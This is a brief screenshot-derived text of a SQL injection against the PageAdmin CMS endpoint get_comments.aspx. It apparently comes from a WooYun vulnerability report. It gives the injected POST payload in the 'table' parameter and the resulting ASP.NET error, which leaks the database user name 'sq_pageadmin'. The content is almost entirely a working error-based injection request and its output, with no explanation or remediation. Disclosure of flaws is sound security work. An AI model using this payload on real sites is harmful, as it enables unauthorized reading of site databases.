 Load URL
http://www.pageadmin.net/e/aspx/get_comments.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
post=add&table=pa_comments set ip=1 where 1=1 and 1=user--&id=1&siteid=1&ismember=12&checked=1&content=1
www.pageadmin.net/e/aspx/get_comments.aspx
Server Error in '/' Application.
将 nvarchar 值 'sq_pageadmin' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where
Exception Details: System.Data.OleDb.OleDbException: 将 nvarchar 值 'sq_pageadmin' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
The source code that generated this unhandled exception can only be shown when compiled in debug mode. To
www.wooyun.org